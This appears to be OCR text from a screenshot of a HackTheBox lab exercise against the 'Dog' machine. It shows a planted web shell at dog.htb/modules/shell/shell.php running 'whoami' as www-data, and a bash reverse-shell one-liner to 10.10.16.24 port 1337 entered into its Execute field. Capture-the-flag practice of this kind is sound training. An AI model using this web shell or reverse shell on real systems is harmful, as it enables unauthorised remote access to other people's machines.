 Hack Dog-6.p Back Back Hack Hack Hack do
dog.htb/modules/shell/shell.php?cmd=whoami 80%
HackTheBox “Cap” Wa… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
bash -c "bash -i >& /dev/tcp/10.10.16.24/1337 0>&1" Execute
www-data
dog.htb